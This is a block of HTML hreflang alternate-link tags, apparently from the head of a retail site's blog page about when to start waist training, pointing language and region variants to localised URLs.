<link rel="alternate" hreflang="fr-CN" href="https://crescentt.com/fr-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ja-CN" href="https://crescentt.com/ja-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-CN" href="https://crescentt.com/de-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-CN" href="https://crescentt.com/it-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-CN" href="https://crescentt.com/zh-hant-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-CN" href="https://crescentt.com/ko-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-CN" href="https://crescentt.com/zh-hans-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-LB" href="https://crescentt.com/en-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-LB" href="https://crescentt.com/nl-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ar-LB" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%AA%D9%89-%D9%8A%D8%AC%D8%A8-%D8%A3%D9%86-%D8%AA%D8%A8%D8%AF%D8%A3-%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-LB" href="https://crescentt.com/es-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-LB" href="https://crescentt.com/fr-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ja-LB" href="https://crescentt.com/ja-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-LB" href="https://crescentt.com/de-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-LB" href="https://crescentt.com/it-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-LB" href="https://crescentt.com/zh-hant-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-LB" href="https://crescentt.com/ko-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-LB" href="https://crescentt.com/zh-hans-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-AI" href="https://crescentt.com/en-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-AI" href="https://crescentt.com/nl-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ar-AI" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%AA%D9%89-%D9%8A%D8%AC%D8%A8-%D8%A3%D9%86-%D8%AA%D8%A8%D8%AF%D8%A3-%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-AI" href="https://crescentt.com/es-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-AI" href="https://crescentt.com/fr-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ja-AI" href="https://crescentt.com/ja-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-AI" href="https://crescentt.com/de-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-AI" href="https://crescentt.com/it-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-AI" href="https://crescentt.com/zh-hant-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-AI" href="https://crescentt.com/ko-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-AI" href="https://crescentt.com/zh-hans-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-AW" href="https://crescentt.com/en-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-AW" href="https://crescentt.com/nl-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ar-AW" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%AA%D9%89-%D9%8A%D8%AC%D8%A8-%D8%A3%D9%86-%D8%AA%D8%A8%D8%AF%D8%A3-%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-AW" href="https://crescentt.com/es-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-AW" href="https://crescentt.com/fr-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ja-AW" href="https://crescentt.com/ja-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-AW" href="https://crescentt.com/de-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-AW" href="https://crescentt.com/it-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-AW" href="https://crescentt.com/zh-hant-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-AW" href="https://crescentt.com/ko-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-AW" href="https://crescentt.com/zh-hans-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-BS" href="https://crescentt.com/en-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-BS" href="https://crescentt.com/nl-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ar-BS" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%AA%D9%89-%D9%8A%D8%AC%D8%A8-%D8%A3%D9%86-%D8%AA%D8%A8%D8%AF%D8%A3-%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-BS" href="https://crescentt.com/es-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-BS" href="https://crescentt.com/fr-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ja-BS" href="https://crescentt.com/ja-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-BS" href="https://crescentt.com/de-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-BS" href="https://crescentt.com/it-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-BS" href="https://crescentt.com/zh-hant-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-BS" href="https://crescentt.com/ko-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-BS" href="https://crescentt.com/zh-hans-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-BB" href="https://crescentt.com/en-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-BB" href="https://crescentt.com/nl-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ar-BB" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%AA%D9%89-%D9%8A%D8%AC%D8%A8-%D8%A3%D9%86-%D8%AA%D8%A8%D8%AF%D8%A3-%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-BB" href="https://crescentt.com/es-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-BB" href="https://crescentt.com/fr-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ja-BB" href="https://crescentt.com/ja-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-BB" href="https://crescentt.com/de-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-BB" href="https://crescentt.com/it-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-BB" href="https://crescentt.com/zh-hant-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-BB" href="https://crescentt.com/ko-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-BB" href="https://crescentt.com/zh-hans-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-BZ" href="https://crescentt.com/en-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-BZ" href="https://crescentt.com/nl-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ar-BZ" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%AA%D9%89-%D9%8A%D8%AC%D8%A8-%D8%A3%D9%86-%D8%AA%D8%A8%D8%AF%D8%A3-%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-BZ" href="https://crescentt.com/es-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-BZ" href="https://crescentt.com/fr-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ja-BZ" href="https://crescentt.com/ja-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-BZ" href="https://crescentt.com/de-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-BZ" href="https://crescentt.com/it-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-BZ" href="https://crescentt.com/zh-hant-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-BZ" href="https://crescentt.com/ko-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-BZ" href="https://crescentt.com/zh-hans-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-BM" href="https://crescentt.com/en-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-BM" href="https://crescentt.com/nl-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ar-BM" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%AA%D9%89-%D9%8A%D8%AC%D8%A8-%D8%A3%D9%86-%D8%AA%D8%A8%D8%AF%D8%A3-%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-BM" href="https://crescentt.com/es-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-BM" href="https://crescentt.com/fr-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ja-BM" href="https://crescentt.com/ja-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-BM" href="https://crescentt.com/de-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-BM" href="https://crescentt.com/it-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-BM" href="https://crescentt.com/zh-hant-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-BM" href="https://crescentt.com/ko-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-BM" href="https://crescentt.com/zh-hans-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-VG" href="https://crescentt.com/en-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-VG" href="https://crescentt.com/nl-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ar-VG" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%AA%D9%89-%D9%8A%D8%AC%D8%A8-%D8%A3%D9%86-%D8%AA%D8%A8%D8%AF%D8%A3-%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-VG" href="https://crescentt.com/es-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-VG" href="https://crescentt.com/fr-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ja-VG" href="https://crescentt.com/ja-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-VG" href="https://crescentt.com/de-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-VG" href="https://crescentt.com/it-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-VG" href="https://crescentt.com/zh-hant-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-VG" href="https://crescentt.com/ko-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-VG" href="https://crescentt.com/zh-hans-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-CR" href="https://crescentt.com/en-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-CR" href="https://crescentt.com/nl-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ar-CR" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%AA%D9%89-%D9%8A%D8%AC%D8%A8-%D8%A3%D9%86-%D8%AA%D8%A8%D8%AF%D8%A3-%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-CR" href="https://crescentt.com/es-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-CR" href="https://crescentt.com/fr-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ja-CR" href="https://crescentt.com/ja-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-CR" href="https://crescentt.com/de-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-CR" href="https://crescentt.com/it-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-CR" href="https://crescentt.com/zh-hant-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-CR" href="https://crescentt.com/ko-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-CR" href="https://crescentt.com/zh-hans-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-DO" href="https://crescentt.com/en-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-DO" href="https://crescentt.com/nl-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ar-DO" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%AA%D9%89-%D9%8A%D8%AC%D8%A8-%D8%A3%D9%86-%D8%AA%D8%A8%D8%AF%D8%A3-%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-DO" href="https://crescentt.com/es-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-DO" href="https://crescentt.com/fr-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ja-DO" href="https://crescentt.com/ja-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-DO" href="https://crescentt.com/de-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-DO" href="https://crescentt.com/it-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-DO" href="https://crescentt.com/zh-hant-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-DO" href="https://crescentt.com/ko-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-DO" href="https://crescentt.com/zh-hans-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-GD" href="https://crescentt.com/en-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-GD" href="https://crescentt.com/nl-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ar-GD" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%AA%D9%89-%D9%8A%D8%AC%D8%A8-%D8%A3%D9%86-%D8%AA%D8%A8%D8%AF%D8%A3-%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-GD" href="https://crescentt.com/es-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-GD" href="https://crescentt.com/fr-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ja-GD" href="https://crescentt.com/ja-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-GD" href="https://crescentt.com/de-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-GD" href="https://crescentt.com/it-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-GD" href="https://crescentt.com/zh-hant-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-GD" href="https://crescentt.com/ko-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-GD" href="https://crescentt.com/zh-hans-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-GT" href="https://crescentt.com/en-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-GT" href="https://crescentt.com/nl-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ar-GT" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%AA%D9%89-%D9%8A%D8%AC%D8%A8-%D8%A3%D9%86-%D8%AA%D8%A8%D8%AF%D8%A3-%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-GT" href="https://crescentt.com/es-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-GT" href="https://crescentt.com/fr-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ja-GT" href="https://crescentt.com/ja-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-GT" href="https://crescentt.com/de-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-GT" href="https://crescentt.com/it-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-GT" href="https://crescentt.com/zh-hant-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-GT" href="https://crescentt.com/ko-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-GT" href="https://crescentt.com/zh-hans-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-HN" href="https://crescentt.com/en-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-HN" href="https://crescentt.com/nl-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ar-HN" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%AA%D9%89-%D9%8A%D8%AC%D8%A8-%D8%A3%D9%86-%D8%AA%D8%A8%D8%AF%D8%A3-%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-HN" href="https://crescentt.com/es-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-HN" href="https://crescentt.com/fr-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ja-HN" href="https://crescentt.com/ja-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-HN" href="https://crescentt.com/de-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-HN" href="https://crescentt.com/it-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-HN" href="https://crescentt.com/zh-hant-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-HN" href="https://crescentt.com/ko-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-HN" href="https://crescentt.com/zh-hans-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-JM" href="https://crescentt.com/en-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-JM" href="https://crescentt.com/nl-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ar-JM" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%AA%D9%89-%D9%8A%D8%AC%D8%A8-%D8%A3%D9%86-%D8%AA%D8%A8%D8%AF%D8%A3-%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-JM" href="https://crescentt.com/es-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-JM" href="https://crescentt.com/fr-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ja-JM" href="https://crescentt.com/ja-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-JM" href="https://crescentt.com/de-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-JM" href="https://crescentt.com/it-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-JM" href="https://crescentt.com/zh-hant-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-JM" href="https://crescentt.com/ko-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-JM" href="https://crescentt.com/zh-hans-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-NI" href="https://crescentt.com/en-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-NI" href="https://crescentt.com/nl-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ar-NI" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%AA%D9%89-%D9%8A%D8%AC%D8%A8-%D8%A3%D9%86-%D8%AA%D8%A8%D8%AF%D8%A3-%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-NI" href="https://crescentt.com/es-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-NI" href="https://crescentt.com/fr-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ja-NI" href="https://crescentt.com/ja-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-NI" href="https://crescentt.com/de-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-NI" href="https://crescentt.com/it-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-NI" href="https://crescentt.com/zh-hant-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-NI" href="https://crescentt.com/ko-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-NI" href="https://crescentt.com/zh-hans-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-PA" href="https://crescentt.com/en-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-PA" href="https://crescentt.com/nl-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ar-PA" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%AA%D9%89-%D9%8A%D8%AC%D8%A8-%D8%A3%D9%86-%D8%AA%D8%A8%D8%AF%D8%A3-%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-PA" href="https://crescentt.com/es-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-PA" href="https://crescentt.com/fr-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ja-PA" href="https://crescentt.com/ja-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-PA" href="https://crescentt.com/de-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-PA" href="https://crescentt.com/it-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-PA" href="https://crescentt.com/zh-hant-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-PA" href="https://crescentt.com/ko-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-PA" href="https://crescentt.com/zh-hans-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-TT" href="https://crescentt.com/en-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-TT" href="https://crescentt.com/nl-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ar-TT" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%AA%D9%89-%D9%8A%D8%AC%D8%A8-%D8%A3%D9%86-%D8%AA%D8%A8%D8%AF%D8%A3-%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-TT" href="https://crescentt.com/es-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-TT" href="https://crescentt.com/fr-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ja-TT" href="https://crescentt.com/ja-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-TT" href="https://crescentt.com/de-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-TT" href="https://crescentt.com/it-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-TT" href="https://crescentt.com/zh-hant-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-TT" href="https://crescentt.com/ko-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-TT" href="https://crescentt.com/zh-hans-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-TC" href="https://crescentt.com/en-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-TC" href="https://crescentt.com/nl-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ar-TC" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%AA%D9%89-%D9%8A%D8%AC%D8%A8-%D8%A3%D9%86-%D8%AA%D8%A8%D8%AF%D8%A3-%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-TC" href="https://crescentt.com/es-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-TC" href="https://crescentt.com/fr-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ja-TC" href="https://crescentt.com/ja-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-TC" href="https://crescentt.com/de-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-TC" href="https://crescentt.com/it-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-TC" href="https://crescentt.com/zh-hant-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-TC" href="https://crescentt.com/ko-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-TC" href="https://crescentt.com/zh-hans-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-UM" href="https://crescentt.com/en-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-UM" href="https://crescentt.com/nl-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ar-UM" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%AA%D9%89-%D9%8A%D8%AC%D8%A8-%D8%A3%D9%86-%D8%AA%D8%A8%D8%AF%D8%A3-%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-UM" href="https://crescentt.com/es-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-UM" href="https://crescentt.com/fr-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ja-UM" href="https://crescentt.com/ja-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-UM" href="https://crescentt.com/de-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-UM" href="https://crescentt.com/it-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-UM" href="https://crescentt.com/zh-hant-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-UM" href="https://crescentt.com/ko-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-UM" href="https://crescentt.com/zh-hans-int/blogs/new/when-should-you-start-waist-training">
